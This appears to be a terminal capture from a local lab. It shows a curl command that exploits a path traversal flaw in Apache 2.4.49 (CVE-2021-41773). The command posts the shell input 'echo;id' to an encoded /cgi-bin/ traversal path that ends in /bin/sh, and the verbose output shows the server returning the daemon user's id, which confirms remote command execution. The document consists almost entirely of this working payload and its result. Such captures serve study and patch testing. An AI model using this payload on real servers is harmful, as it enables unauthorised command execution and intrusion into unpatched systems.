 user1@dada-ubuntu2:~/cve-2021-41773$ curl -v --data "echo;id" 'http://0.0.0.0:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
*   Trying 0.0.0.0:8080...
* Connected to 0.0.0.0 (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 0.0.0.0:8080
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 20 Apr 2025 15:48:35 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 0.0.0.0 left intact